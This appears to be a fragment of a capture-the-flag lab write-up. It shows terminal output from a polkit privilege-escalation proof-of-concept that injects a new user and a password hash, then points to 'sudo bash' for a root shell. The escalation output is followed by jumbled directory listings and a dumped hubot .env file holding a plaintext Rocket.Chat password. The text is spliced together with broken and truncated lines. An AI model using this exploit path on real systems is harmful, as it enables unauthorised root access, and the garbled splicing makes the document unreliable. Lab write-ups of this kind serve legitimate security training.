 [dwight@paper ~]$ ./poc.sh.1
[!] Username set as : secnigma
[!] No Custom Timing specified.
[!] Timing will be detected Automatically
[!] Force flag not set.
[!] Vulnerability checking is ENABLED!
[!] Starting Vulnerability Checks...
[!] Checking distribution...
[!] Detected Linux distribution as "centos"
[!] Checking if Accountsservice and Gnome-Control-Center is installed
[+] Accounts service and Gnome-Control-Center Installation Found!!
[!] Checking if polkit version is vulnerable
[+] Polkit version appears to be vulnerable!!
[!] Starting exploit...
[!] Inserting Username secnigma...
Error org.freedesktop.Accounts.Error.PermissionDenied: Authentication is required
[+] Inserted Username secnigma  with UID 1005!
[!] Inserting password hash...
[!] It looks like the password insertion was succesful!
[!] Try to login as the injected user using su - secnigma
[!] When prompted for password, enter your password
[!] If the username is inserted, but the login fails; try running the exploit again.
[!] If the login was succesful,simply enter 'sudo bash' and drop into a root shell!
[dwight@paper ~]$ su - secnigma
create new
drwxr-xr-x 89 dwight dwight 4096 Jul 3 2021 node_modules
drwx--x--x 115 dwight dwight 4096 Jul 3 2021 node_modules_bak
-rwxr-xr-x 1 dwight dwight 1062 Sep 16 2021 package.json
-rwxr-xr-x 1 dwight dwight 972 Sep 16 2021 package.json.bak
-rwxr-xr-x 1 dwight dwight 30382 Jul 3 2021 package-lock.json
-rwxr-xr-x 1 dwight dwight 14 Jul 3 2021 Procfile
-rwxr-xr-x 1 dwight dwight 5044 Jul 3 2021 README.md
drwx--x--x 2 dwight dwight 193 Jan 13 2022 scripts
-rwxr-xr-x 1 dwight dwight 100 Jul 3 2021 start_bot.sh
2021 .vscode
Jul 3 2021 yarn.lock
Contents of file ../hubot/.env=====>
export ROCKETCHAT_URL='http://127.0.0.1:48320'
export ROCKETCHAT_USER=recyclops
export ROCKETCHAT_PASSWORD=Queenofblad3s!23
export ROCKETCHAT_USESSL=false
TO_DM=true
EDITED=true
=8000